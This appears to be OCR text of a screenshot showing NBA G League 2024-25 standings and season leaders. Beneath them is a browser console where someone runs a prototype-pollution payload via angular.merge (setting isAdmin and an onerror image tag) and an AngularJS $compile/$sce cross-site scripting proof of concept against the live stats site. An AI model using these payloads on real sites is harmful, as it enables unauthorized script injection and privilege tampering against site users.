 NBA G LEAGUE
NBA G LEAGUE STATS
Stats Home
Stats Home Players Teams Scores Schedule Standings
SEARCH FOR A PLAYER OR TEAM
G League Stats Features
Sortable Player Stats League Leaders ats
Player Clutch Stats Player Box Scores
Defensive Stats Team Defensive Stats
Team Clutch Stats Team Box Scores
Video Rulebook
stats.gleague.nba.com
1337
OK
Jump To
NBA G League Stats Features
Season Leaders
More Stats
2024-25 Standings
TEAM W/L WIN % LAST 10
WES 13 - 4 .765 9-1
OKL 12 - 4 .750 7-3
IWA 12 - 4 .750 7-3
SXF 12 - 5 .706 7-3
CCG 11 - 5 .688 7-3
GBO 11 - 5 .688 6-4
GRG 11 - 5 .688 8-2
SDC 10 - 6 .625 6-4
AUS 10 - 6 .625 6-4
VAL 10 - 6 .625 6-4
Season Leaders PLAYERS TEAMS See all Player Stats
POINTS PER GAME
1. Brandon Williams TEX 28.5
2. Bryce McGowens RCR 27.5
3. JD Davison MNE 26.5
4. Josh Christopher SXF 26.4
5. T.J. Warren WES 25.1
REBOUNDS PER GAME
1. Oscar Tshiebwe SLC 17.1
2. Moses Brown WES 13.0
3. Leonard Miller IWA 11.8
4. Adama Sanogo WCB 11.7
5. Cameron Martin MCC 10.3
ASSISTS PER GAME
1. Isaiah Stevens SXF 10.8
2. Markquis Nowell RGV 9.0
3. Yuri Collins SCW 8.9
4. JD Davison MNE 8.3
5. TyTy Washington Jr. VAL 7.8
BLOCKS PER GAME STEALS PER GAME FIELD GOAL PERCENTAGE
Inspector Console Debugger Network 1
Filter Output Errors Warnings Info Logs Debug CSS XHR Requests
angular.merge({}, JSON.parse('{"__proto__":{"polluted":"yes","innerHTML":"<img src=x
onerror=alert(1)>","isAdmin":true}}'));
console.log({}.polluted, {}.innerHTML, {}.isAdmin);
yes <img src=x onerror=alert(1)> true stats.gleague.nba.com:7:13380
undefined
angular.element(document.body).injector().invoke(function($compile, $rootScope, $sce) {
$rootScope.test = { innerHTML: $sce.trustAsHtml('<img src=x onerror=alert(1337)>') };
const el = angular.element('<div ng-bind-html="test.innerHTML"></div>');
angular.element(document.body).append(el);
$compile(el)($rootScope);…
Uncaught Error: [$injector:strictdi] http://errors.angularjs.or vendor.min.js:10:28593
g/1.6.4/$injector/strictdi?p0=function(%24compile%2C%20%24rootScope%2
C%20%24sce)
L https://stats.gleague.nba.com/scripts/vendor.min.js:7
$$annotate https://stats.gleague.nba.com/scripts/vendor.min.js:10
e https://stats.gleague.nba.com/scripts/vendor.min.js:8
invoke https://stats.gleague.nba.com/scripts/vendor.min.js:8
<anonymous> debugger eval code:1
angular.element(document.body).injector().invoke(
['$compile', '$rootScope', '$sce', function($compile, $rootScope, $sce) {
$rootScope.test = { innerHTML: $sce.trustAsHtml('<img src=x onerror=alert(1337)>') };
const el = angular.element('<div ng-bind-html="test.innerHTML"></div>');
document.body.appendChild(el[0]);…
undefined
GET https://stats.gleague.nba.com/error/ [HTTP/1.1 503 Service Unavailable 314ms]
Top